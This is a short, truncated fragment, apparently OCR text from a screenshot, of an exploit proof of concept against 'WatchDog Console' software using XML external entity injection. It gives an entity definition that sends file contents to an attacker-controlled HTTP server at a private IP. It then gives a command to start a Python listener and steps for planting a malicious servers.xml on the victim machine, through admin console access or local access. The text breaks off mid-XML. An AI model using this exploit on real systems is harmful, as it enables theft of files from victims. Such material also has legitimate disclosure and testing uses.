
	<!ENTITY % param1 "<!ENTITY exfil 
SYSTEM 'http://192.168.0.149:8080/?
%data;'>">

- Start python simple http server in 
same directory as evil.xml, listening 
on 8080

	python -m SimpleHTTPServer 8080

On victim machine (1 of 2 ways)

1. With admin access to application 
console, add attacking server IP 
address under servers tab

or

2. With local access to system

	- update 'C:\ProgramData\WatchDog 
Console\servers.xml file' with 
following:

		<?xml version="1.0" 
encoding="utf-8" standalone="yes"?>

		<servers>
